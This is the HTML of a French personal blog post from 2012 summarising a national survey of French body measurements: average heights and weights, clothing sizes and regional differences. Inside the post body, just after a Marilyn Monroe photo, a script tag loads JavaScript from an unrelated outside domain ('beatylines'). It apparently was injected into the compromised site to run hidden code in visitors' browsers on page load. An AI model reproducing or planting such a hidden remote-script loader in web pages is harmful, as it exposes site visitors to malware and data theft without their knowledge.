

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.levoyagedelola.com/2012/05/03/lola-enquete-sur-la-taille-des-francais/
body_size: 11919
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Lola enquête sur la taille des français | Le voyage de Lola</title>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.levoyagedelola.com/xmlrpc.php">
    <link rel="shortcut icon" href="http://www.levoyagedelola.com/wp-content/uploads/2014/10/favicon-lola-e1413933312920.png" /><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Le voyage de Lola &raquo; Flux" href="https://www.levoyagedelola.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.levoyagedelola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.levoyagedelola.com%2F2012%2F05%2F03%2Flola-enquete-sur-la-taille-des-francais%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.levoyagedelola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.levoyagedelola.com%2F2012%2F05%2F03%2Flola-enquete-sur-la-taille-des-francais%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sugarspice-fonts-css' href='//fonts.googleapis.com/css?family=Niconne%7CPT%2BSerif%3A400%2C700%7CRaleway%3A400%2C600&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sugarspice-style-css' href='https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sugarspice-responsive-css' href='https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sugarspice-icofont-css' href='https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/fonts/icofont.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.levoyagedelola.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.levoyagedelola.com/wp-json/wp/v2/posts/324" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.levoyagedelola.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.levoyagedelola.com/2012/05/03/lola-enquete-sur-la-taille-des-francais/" />
<link rel='shortlink' href='https://www.levoyagedelola.com/?p=324' />
	<style>img#wpstats{display:none}</style>
		
<style>
a, a:visited { color:#36AB8A; }
.entry-meta a { color:#797979; }
#nav-wrapper .ribbon-left, #nav-wrapper .ribbon-right { background-image: url("https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/images/ribbon-babyblue.png"); }a:hover, a:focus, nav#main-nav > ul > li > a:hover { color: rgba(54, 171, 138, 0.7); }nav#main-nav > ul > li.current_page_item > a, nav#main-nav > ul > li.current_page_ancestor > a, nav#main-nav > ul > li.current-menu-item > a { color:#36AB8A; }
.widget-title em { color:#A7DBD8; }
.widget_calendar table td#today { background:#A7DBD8; }
blockquote cite { color:#36AB8A; }
blockquote { border-left-color: #A7DBD8;} {}
.button:hover, button:hover, a.social-icon:hover , input[type="submit"]:hover, input[type="reset"]:hover, input[type="button"]:hover { background: rgba(54, 171, 138, 0.7);} </style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-324 single-format-standard custom-background wp-theme-sugar-and-spice group-blog">
<div id="page" class="hfeed site">
		<header id="header" class="site-header" role="banner">
		<div class="site-branding">

                
            <a href="https://www.levoyagedelola.com/" class="logo-img"><img src="http://www.levoyagedelola.com/wp-content/uploads/2014/10/levoyagedelola-logo21.jpg" alt="Le voyage de Lola" /></a>
            
                
		</div>
        <div id="nav-wrapper">
            <div class="ribbon-left"></div>
            <nav id="main-nav" class="main-navigation" role="navigation">
                <div class="skip-link"><a class="screen-reader-text" href="#content">Skip to content</a></div>
                <ul id="nav" class="menu"><li id="menu-item-3144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3144"><a href="http://www.levoyagedelola.com/">Accueil</a></li>
<li id="menu-item-3155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3155"><a href="https://www.levoyagedelola.com/ma-litterature/">Lecture</a></li>
<li id="menu-item-5305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5305"><a href="https://www.levoyagedelola.com/coups-de-%e2%99%a5/">Coups de ♥</a></li>
<li id="menu-item-5112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5112"><a href="https://www.levoyagedelola.com/le-defi-lecture-dalexandre/">Le coin jeunesse</a></li>
<li id="menu-item-3154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3154"><a href="https://www.levoyagedelola.com/mes-films/">Cinéma</a></li>
<li id="menu-item-3157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3157"><a href="https://www.levoyagedelola.com/a-propos/">A propos</a></li>
<li id="menu-item-3147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3147"><a href="https://www.levoyagedelola.com/contact-2/">Contact</a></li>
</ul>            </nav><!-- #site-navigation -->
            <div class="ribbon-right"></div>
        </div>
	</header><!-- #header -->

	<div id="main" class="site-main">
 
        <div id="primary" class="content-area">  
            <div id="content" class="site-content" role="main">

            
                
<article id="post-324" class="post-324 post type-post status-publish format-standard hentry category-non-classe tag-97 tag-ergonomie tag-francais tag-mensurations tag-taille">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.levoyagedelola.com/2012/05/03/lola-enquete-sur-la-taille-des-francais/" rel="bookmark">Lola enquête sur la taille des français</a></h1>

		<div class="entry-meta">
			<span class="byline"> by <span class="author vcard"><a href="https://www.levoyagedelola.com/author/levoyagedelola/" title="View all posts by Lola" rel="author" class="fn">Lola</a></span></span> // <span class="posted-on"><a href="https://www.levoyagedelola.com/2012/05/03/lola-enquete-sur-la-taille-des-francais/" title="19 h 13 min" rel="bookmark"><time class="entry-date published updated" datetime="2012-05-03T19:13:57+01:00">3 mai 2012</time></a></span> // <span class="comments"><a href="https://www.levoyagedelola.com/2012/05/03/lola-enquete-sur-la-taille-des-francais/#respond"><i class="icon-comment"></i> Comments off</a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
        <p style="text-align:justify;"><em><strong>Mais qu&rsquo;est-ce qu&rsquo;il y a comme grands !</strong></em><br />
Moi, avec mon mètre soixante-deux et demi (j&rsquo;y tiens, vous allez voir pourquoi), je me sens toute petite. Pourtant, je fais pile poil la taille moyenne des françaises.<br />
Bon, ce n&rsquo;est pas que pour me consoler qu&rsquo;une Campagne Nationale de Mensurations a été menée par l&rsquo;IFTH (Institut Français du Textile et de l&rsquo;Habillement).<br />
Entre 2003 et 2004, 11562 volontaires de 5 à 70 ans ont été « scannés » par deux cabines d&rsquo;imagerie 3D (examen non douloureux de 15 minutes). Celles-ci ont sillonné la France découpée en 5 régions pour l&rsquo;occasion (nord, sud, est, ouest et région parisienne).<br />
Cette technologie a permis de mesurer les volumes, les formes, de manière très précise. L&rsquo;objectif était d&rsquo;une part, de permettre aux industries du textile de réajuster leurs patronnages (on va enfin trouver des fringues qui nous vont !) et d&rsquo;autre part, plus intéressant, de prendre en considération ces nouvelles mesures pour repenser l&rsquo;ergonomie : à la maison, au boulot, dans les transports, dans le domaine de la santé (milieu hospitalier) &#8230; Il va falloir revoir la longueur des lits, la hauteur des bureaux, des plans de travail, l&rsquo;espace entre les sièges, la position des pédales dans les voitures&#8230;</p>
<p style="text-align:justify;">Parce qu&rsquo;en 30 ans (la dernière campagne date des années 70), la morphologie des français a changé :<br />
<strong>Les femmes ont grandi (un peu) et grossi (un peu plus)</strong><br />
La femme moyenne des années 70 affichait 160,4cm pour 60,6kg et portait un petit 38.<br />
Celle de 2000 est plus généreuse = 162,5cm pour 62,4kg et elle met du 40.<br />
<strong>Idem pour les hommes :</strong><br />
1970 = 170,1cm pour 72kg<br />
2000 = 175,6cm pour 77,4kg<br />
Evolution normale grâce à notre alimentation surtout, riche en protéines.<br />
Mais ce qui est étonnant, c&rsquo;est l&rsquo;apparition chez les jeunes adultes masculins de 15 à 25 ans, d&rsquo;un groupe de très grands, plus de 191cm. Et c&rsquo;est vrai qu&rsquo;aux heures de sorties de cours, on peut voir des déplacements de troupeaux de géants.</p>
<p><strong>Cette Campagne nous livre d&rsquo;autres infos plus ou moins rigolotes :</strong></p>
<p style="text-align:justify;">→La taille commerciale la plus demandée est le 40 suivie du 42. Kate <span style="text-decoration:line-through;">Moche</span> Moss est une extraterrestre dans le paysage morphologique français <em>(Je préfère la plantureuse Monica Bellucci)</em><br />
→Les plus grands français (hommes et femmes confondus) se trouvent dans le Nord-Est, où ils atteignent respectivement 176,4 et 163,1cm<br />
→Chez les femmes, les petites (154cm) et les grandes (172cm) représentent chacune 25% de la population<br />
→26,6% des français est en surpoids et 8,3% en obésité (moins drôle)<br />
→Les petits garçons de 3 ans mesurent 2,5cm et 1kg de plus qu&rsquo;il y a 20 ans (103cm et 14,2kg).<br />
→La taille moyenne des européens augmente du sud au nord : les plus grands sont les danois, les plus petits les portugais.</p>
<p style="text-align:center;">Finissons en beauté avec la plantureuse Marylin Monroe :</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-2656" src="https://www.levoyagedelola.com/wp-content/uploads/2014/06/marilyn-monroe-at-amagansett-beach-in-the-hamptons-by-sam-shaw-1958-6.jpg" alt="Marilyn-Monroe-at-Amagansett-Beach-in-the-Hamptons-by-Sam-Shaw-1958-6" width="500" height="709" srcset="https://www.levoyagedelola.com/wp-content/uploads/2014/06/marilyn-monroe-at-amagansett-beach-in-the-hamptons-by-sam-shaw-1958-6.jpg 500w, https://www.levoyagedelola.com/wp-content/uploads/2014/06/marilyn-monroe-at-amagansett-beach-in-the-hamptons-by-sam-shaw-1958-6-211x300.jpg 211w" sizes="(max-width: 500px) 100vw, 500px" /><script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-meta bottom">
		
		This entry was posted in <a href="https://www.levoyagedelola.com/category/non-classe/" rel="category tag">Non classé</a> and tagged <a href="https://www.levoyagedelola.com/tag/1970/" rel="tag">1970</a>, <a href="https://www.levoyagedelola.com/tag/ergonomie/" rel="tag">ergonomie</a>, <a href="https://www.levoyagedelola.com/tag/francais/" rel="tag">français</a>, <a href="https://www.levoyagedelola.com/tag/mensurations/" rel="tag">mensurations</a>, <a href="https://www.levoyagedelola.com/tag/taille/" rel="tag">taille</a>.
	</footer><!-- .entry-meta -->
</article><!-- #post-## -->
                
                                
                	<nav role="navigation" id="nav-below" class="post-navigation section">
		<h1 class="screen-reader-text">Post navigation</h1>

	        <h2 class="section-title"><span>Navigation</span></h2>
		<div class="nav-previous"><a href="https://www.levoyagedelola.com/2012/05/02/lola-lit-et-regarde-mademoiselle-chambon/" rel="prev"><span class="meta-nav">&larr;</span> Lola lit et regarde Mademoiselle Chambon ♥♥♥</a></div>		<div class="nav-next"><a href="https://www.levoyagedelola.com/2012/05/07/lola-regarde-un-chef-doeuvre/" rel="next">Lola regarde De battre mon cœur s&rsquo;est arrêté ♥♥♥ <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
                
            
            </div><!-- #content -->
        </div><!-- #primary -->
        
                        
        <div id="sidebar" class="widget-area" role="complementary">
        
            <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.levoyagedelola.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Catégories</span></h3>
			<ul>
					<li class="cat-item cat-item-966"><a href="https://www.levoyagedelola.com/category/bande-dessinee-roman-graphique/">BD &#8211; Romans Graphiques</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.levoyagedelola.com/category/coups-de-coeur/">Coups de cœur ♥</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.levoyagedelola.com/category/films/">Films</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://www.levoyagedelola.com/category/le-defi-dalex/">Le défi d&#039;Alex</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://www.levoyagedelola.com/category/litterature-enfants/">Littérature Jeunesse</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.levoyagedelola.com/category/livres/">Livres</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.levoyagedelola.com/category/non-classe/">Non classé</a>
</li>
			</ul>

			</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Articles récents</span></h3>
		<ul>
											<li>
					<a href="https://www.levoyagedelola.com/2025/11/21/lola-lit-les-7-vies-extraordinaires-de-devi-kumari-%e2%99%a5/">Lola lit Les 7 vies extraordinaires de Devi Kumari ♥</a>
									</li>
											<li>
					<a href="https://www.levoyagedelola.com/2025/10/29/8932/">Lola lit Les promesses orphelines</a>
									</li>
											<li>
					<a href="https://www.levoyagedelola.com/2025/09/15/lola-lit-nous-sommes-faits-dorage-%e2%99%a5/">Lola lit Nous sommes faits d&rsquo;orage ♥</a>
									</li>
											<li>
					<a href="https://www.levoyagedelola.com/2025/09/15/lola-lit-ou-les-etoiles-tombent/">Lola lit Où les étoiles tombent</a>
									</li>
											<li>
					<a href="https://www.levoyagedelola.com/2025/09/15/lola-lit-la-rentree-litteraire-de-lete-2025/">Lola lit La rentrée Littéraire de l&rsquo;été 2025</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title"><span>Archives</span></h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Sélectionner un mois</option>
				<option value='https://www.levoyagedelola.com/2025/11/'> novembre 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/10/'> octobre 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/09/'> septembre 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/05/'> mai 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/04/'> avril 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/03/'> mars 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/02/'> février 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/01/'> janvier 2025 </option>
	<option value='https://www.levoyagedelola.com/2024/12/'> décembre 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/11/'> novembre 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/10/'> octobre 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/09/'> septembre 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/08/'> août 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/06/'> juin 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/05/'> mai 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/04/'> avril 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/03/'> mars 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/02/'> février 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/01/'> janvier 2024 </option>
	<option value='https://www.levoyagedelola.com/2023/12/'> décembre 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/11/'> novembre 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/10/'> octobre 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/09/'> septembre 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/08/'> août 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/06/'> juin 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/05/'> mai 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/04/'> avril 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/03/'> mars 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/02/'> février 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/01/'> janvier 2023 </option>
	<option value='https://www.levoyagedelola.com/2022/12/'> décembre 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/11/'> novembre 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/10/'> octobre 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/09/'> septembre 2022 </option>
